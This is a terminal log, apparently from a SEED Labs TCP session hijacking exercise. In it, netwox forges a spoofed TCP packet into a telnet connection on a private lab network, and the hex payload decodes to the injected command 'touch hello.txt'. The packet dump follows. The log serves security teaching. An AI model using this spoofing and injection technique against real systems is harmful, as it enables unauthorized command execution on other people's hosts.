 [09/12/20]seed@VM:~/.../1$ sudo netwox 40 --ip4-offsetfrag 0 --ip4-ttl 64 --ip4-protocol 6 --ip4-src 192.168.182.142 --ip4-dst 192.168.182.143 --tcp-src 58934 --tcp-dst 23
 --tcp-seqnum 2710428141 --tcp-acknum 1001263838 --tcp-ack --tcp-psh --tcp-window 128 --tcp-data "746f7563682068656c6c6f2e7478740a"
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x0038=56___________|
|              id               |r|D|M|       offsetfrag        |
|__________0x0372=882___________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x40=64____|____0x06=6_____|____________0x88DF_____________|
|                            source                             |
|________________________192.168.182.142________________________|
|                          destination                          |
|________________________192.168.182.143________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xE636=58934__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0xA18DD9ED=2710428141_____________________|
|                            acknum                             |
|_____________________0x3BAE12DE=1001263838_____________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|1|1|0|0|0|__________0x0080=128___________|
|           checksum            |            urgptr             |
|_________0x9201=37377__________|___________0x0000=0____________|
74 6f 75 63  68 20 68 65  6c 6c 6f 2e  74 78 74 0a  # touch hello.txt.
[09/12/20]seed@VM:~/.../1$